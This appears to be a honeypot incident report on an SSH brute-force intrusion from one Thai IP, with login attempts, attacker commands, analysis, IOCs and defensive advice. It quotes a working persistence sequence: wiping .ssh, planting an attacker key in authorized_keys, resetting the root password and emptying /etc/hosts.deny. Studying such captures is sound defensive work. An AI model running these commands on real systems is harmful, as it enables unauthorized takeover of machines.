Time & Date of Activity: January 30th, 2024, 00:49:04Z
Relevant Logs
IP 161.82.233[.]179 was noted connecting 8 times to the honeypot. The target port was port TCP/2222. The threat actor was using the following SSH key to access the honeypot: SSH client hash fingerprint: f555226df1963d1d3c09daf865abdc9a
Here is a list of the valid connections to TCP/2222:
SrcIP, SrcPort, DstPort, Session, Protocol, Timestamp
161.82.233.179, 40714, 2222, a18cd1342de4, ssh, 2024-01-30T00:49:04.919063Z
161.82.233.179, 34902, 2222, 8f0854584f6a, ssh, 2024-01-30T00:52:32.819861Z
161.82.233.179, 34912, 2222, c8385d67e6e0, ssh, 2024-01-30T00:52:36.294378Z
161.82.233.179, 55026, 2222, de1afea6ab5a, ssh, 2024-01-30T00:52:39.266742Z
161.82.233.179, 36174, 2222, d32ea71c106d, ssh, 2024-01-30T00:53:50.915100Z
161.82.233.179, 45544, 2222, f47d2b5adfe3, ssh, 2024-01-30T00:55:02.994825Z
161.82.233.179, 51826, 2222, 526b5693a133, ssh, 2024-01-30T00:56:50.333272Z
161.82.233.179, 54562, 2222, b30da5433bff, ssh, 2024-01-30T00:58:03.010245Z
The honeypot also captured multiple login attempts using different username/password combinations.
Username | Password | Message | Timestamp | SrcIP | Session
- ubuntu | Qaz123!@# | login attempt [ubuntu/Qaz123!@#] failed | 2024-01-30T00:49:06.349263Z | 161.82.233.179 | a18cd1342de4
- root | root@123 | login attempt [root/root@123] succeeded | 2024-01-30T00:52:34.270205Z | 161.82.233.179 | 8f0854584f6a
- 345gs5662d34 | 345gs5662d34 | login attempt [345gs5662d34/345gs5662d34] failed | 2024-01-30T00:52:37.729238Z | 161.82.233.179 | c8385d67e6e0
- root | 3245gs5662d34 | login attempt [root/3245gs5662d34] failed | 2024-01-30T00:52:40.696648Z | 161.82.233.179 | de1afea6ab5a
- postgres | Postgres123 | login attempt [postgres/Postgres123] failed | 2024-01-30T00:53:52.317758Z | 161.82.233.179 | d32ea71c106d
- debian | passw0rd | login attempt [debian/passw0rd] failed | 2024-01-30T00:55:04.441348Z | 161.82.233.179 | f47d2b5adfe3
- admin | wang123 | login attempt [admin/wang123] failed | 2024-01-30T00:56:51.769571Z | 161.82.233.179 | 526b5693a133
- user | r00tr00t | login attempt [user/r00tr00t] failed | 2024-01-30T00:58:04.447975Z | 161.82.233.179 | b30da5433bff
Vulnerability/Exploits
The following commands were executed by the threat actor.
SrcIP, Session, Input, Timestamp
- 161.82.233.179, 8f0854584f6a, cd ~; chattr -ia .ssh; lockr -ia .ssh, 2024-01-30T00:52:34.835277Z
- 161.82.233.179, 8f0854584f6a, lockr -ia .ssh, 2024-01-30T00:52:34.836418Z
- 161.82.233.179, 8f0854584f6a, cd ~ && rm -rf .ssh && mkdir .ssh && echo “ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr”>>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~, 2024-01-30T00:52:35.754748Z
- 161.82.233.179, 8f0854584f6a, cat /proc/cpuinfo | grep name | wc -l, 2024-01-30T00:52:42.298921Z
- 161.82.233.179, 8f0854584f6a, echo “root:AsjJjhS8fRlX”|chpasswd|bash, 2024-01-30T00:52:43.138145Z
- 161.82.233.179, 8f0854584f6a, rm -rf /tmp/secure.sh; rm -rf /tmp/auth.sh; pkill -9 secure.sh; pkill -9 auth.sh; echo > /etc/hosts.deny; pkill -9 sleep;, 2024-01-30T00:52:44.047008Z
- 161.82.233.179, 8f0854584f6a, cat /proc/cpuinfo | grep name | head -n 1 | awk ‘{print $4,$5,$6,$7,$8,$9;}’, 2024-01-30T00:52:44.922231Z
- 161.82.233.179, 8f0854584f6a, free -m | grep Mem | awk ‘{print $2 ,$3, $4, $5, $6, $7}’, 2024-01-30T00:52:45.761419Z
- 161.82.233.179, 8f0854584f6a, ls -lh $(which ls), 2024-01-30T00:52:46.670149Z
- 161.82.233.179, 8f0854584f6a, which ls, 2024-01-30T00:52:46.670651Z
- 161.82.233.179, 8f0854584f6a, crontab -l, 2024-01-30T00:52:47.508469Z
- 161.82.233.179, 8f0854584f6a, w, 2024-01-30T00:52:48.413598Z
- 161.82.233.179, 8f0854584f6a, uname -m, 2024-01-30T00:52:49.286062Z
- 161.82.233.179, 8f0854584f6a, cat /proc/cpuinfo | grep model | grep name | wc -l, 2024-01-30T00:52:50.123061Z
- 161.82.233.179, 8f0854584f6a, top, 2024-01-30T00:52:51.038944Z
- 161.82.233.179, 8f0854584f6a, uname, 2024-01-30T00:52:51.877315Z
- 161.82.233.179, 8f0854584f6a, uname -a, 2024-01-30T00:52:52.784891Z
- 161.82.233.179, 8f0854584f6a, whoami, 2024-01-30T00:52:53.657828Z
- 161.82.233.179, 8f0854584f6a, lscpu | grep Model, 2024-01-30T00:52:54.495569Z
- 161.82.233.179, 8f0854584f6a, df -h | head -n 2 | awk ‘FNR == 2 {print $2;}’, 2024-01-30T00:52:55.404093Z
What were the Threat Actors trying to accomplish?
The commands that were executed suggest an attempt to compromise the system and gather system information. The threat actor is first trying to manipulate the SSH configuration, attempting to remove any restrictions on the ‘.ssh’ directory and injecting an unauthorized SSH public key into the ‘authorized keys’ file, which would allow the threat actor to gain unauthorized access. They then attempt various actions, like changing the root password, forcefully trying to terminate certain processes, and clearing the contents of the ’/etc/hosts.deny’, possibly indicating an attempt to disable or interfere with system-level security measures. The commands also include several attempts to gather information about the system’s CPU, memory usage, processes, and root level disk space. This suggests reconnaissance activity is also being conducted by the threat actor.
How can you protect yourself from attacks like this one?
- Strong username and passwords
- Multi-factor authentication
- Patch systems on a regular basis
- Monitoring successful/failed login attempts
- Allow listing remote access to only certain IPs
Here’s what we know about the attacker
The IP 161.82.233.179 originates from Thailand and is owned by Symphony Communication Public Company Limited. It was first seen by ISC on 2022-02-21.
According to Leakix, there are 7 services running on multiple ports. Port 80 is running Werkzeug 2.0.2 and Python 3.6.9 and according to the html on the site it is running a Smart Pole Dashboard, which is an environment monitoring platform commonly used in ICS. When run through urlscan.io you receive a map of Bangkok with some stats at the bottom.

(Figure 1 shows a screenshot of 161.82.233[.]179[:]80, which displays a SmartPole Dashboard located in Bangkok, Thailand)
Port 81 is also open running an Apache 2.4.29 server, when run through Urlscan.io, it shows a default Apache web server page.
https://isc.sans.edu/ipinfo/161.82.233.179
https://www.virustotal.com/gui/ip-address/161.82.233.179/details
https://www.abuseipdb.com/check/161.82.233.179
https://leakix.net/host/161.82.233.179
https://urlscan.io/result/ca9f1a47-7f45-4221-a841-59f0cab228a9/
Indicators Of Compromise (IOCs)
- IP Address: 161.82.233[.]179
- URL: static-161-82-233-179[.]violin[.]co[.]th
- SSH-RSA Public Key: ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw==



